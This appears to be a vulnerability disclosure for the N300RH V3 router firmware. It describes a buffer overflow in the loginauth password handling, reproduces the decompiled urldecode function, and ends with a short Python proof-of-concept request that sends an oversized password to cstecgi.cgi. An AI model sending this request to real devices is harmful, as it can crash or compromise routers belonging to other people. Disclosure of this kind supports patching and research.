N300RH V3_Firmware V3.2.4-B20220812

In the N300RH V3_Firmware V3.2.4-B20220812 firmware has a buffer overflow vulnerability in the loginauth function. The v10 variable receives the password parameter from a POST request. However, since the user can control the input of password, the statement urldecode(v10, v31); can cause a buffer overflow vulnerability.
_BYTE *__fastcall urldecode(int a1, _BYTE *a2)
{
int v2; // $s4
_BYTE *v4; // $s2
unsigned int i; // $s0
int v7; // $v0
int v8; // $v1
int v9; // $v1
char v10; // $a0
char v11; // $a2
int v12; // $v0
char v13; // $a1
char v14; // $a0
char v15; // $v1
char v16; // $a0
char v17; // $v1
char v18; // $a1
char v19; // $a0
_BYTE *result; // $v0
v2 = 1;
v4 = a2;
for ( i = 0; i < strlen(a1); ++i )
{
v8 = *(char *)(a1 + i);
if ( v8 == 37 )
{
v7 = a1 + i;
v9 = *(char *)(a1 + i + 1);
v10 = 7;
i += 2;
if ( v9 < 65 )
v10 = 0;
v11 = *(_BYTE *)(v7 + 1);
v12 = *(char *)(a1 + i);
v13 = v10;
v14 = 32;
if ( v9 < 97 )
v14 = 0;
v15 = v11 - 48 - v13 - v14;
v16 = 7;
if ( v12 < 65 )
v16 = 0;
v17 = 16 * v15;
v18 = v16;
v19 = 32;
if ( v12 < 97 )
v19 = 0;
*v4 = *(_BYTE *)(a1 + i) - 48 - v18 - v19 + v17;
}
else
{
*v4 = v8;
}
++v2;
++v4;
}
result = a2;
a2[v2 - 1] = 0;
return result;
}

import requests
url = "<http://127.0.0.1/cgi-bin/cstecgi.cgi>"
cookie = {"Cookie":"SESSION_ID=2:1721039211:2"}
data = {"username":"admin","password":"a"*0x1000,"flag":"0","topicurl":"loginAuth"}
response = requests.post(url, cookies=cookie, json=data)
print(response.text)
print(response)